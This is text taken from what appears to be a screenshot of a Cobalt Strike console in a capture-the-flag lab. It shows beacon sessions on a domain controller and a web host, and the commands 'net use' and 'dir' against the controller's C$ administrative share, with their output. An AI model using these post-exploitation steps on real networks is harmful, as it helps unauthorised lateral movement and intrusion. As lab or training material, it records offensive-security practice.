 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 38ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 52ms
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 50 bytes
[+] received output:
会记录新的网络连接。
列表是空的。
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2025/07/01 20:27 526,848 beacon-10.exe
2024/02/27 20:48 59 flag.txt
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
[WEB] Administrator */5428 last: 52ms
beacon>